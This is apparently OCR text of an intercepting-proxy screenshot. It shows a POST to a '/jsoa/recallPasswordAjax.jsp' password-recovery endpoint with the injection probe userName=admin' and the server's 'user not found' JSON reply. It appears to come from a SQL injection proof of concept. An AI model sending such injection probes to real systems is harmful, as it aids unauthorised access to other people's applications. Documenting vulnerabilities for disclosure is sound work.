 Request
Pretty Raw \n Actions
1 POST /jsoa/recallPasswordAjax.jsp HTTP/1.1
2 Host: 1.1.1
3 Content-Length: 51
4 Accept: application/json, text/javascript, */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=08FD6CA827551147785F977C86A44A53; MarkPwd=0;
jsoaUserName=; JSESSIONID=9632157EEB6FCC77481C0A6E2191D85A
11 Connection: close
12
13 userName=admin'&userMail=1111%40qq.com&type=getCode
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=5FABB8B55CDA37AD702DB0A59B3399C2; Path=/jsoa
4 x-frame-options: SAMEORIGIN
5 Content-Type: text/html;charset=GBK
6 Content-Length: 57
7 Date: Wed, 01 Jun 2022 12:29:30 GMT
8 Connection: close
9
10
11
12 {"status":"userNameMsg","msg":"系统中没有该用户信息"}
INSPECTOR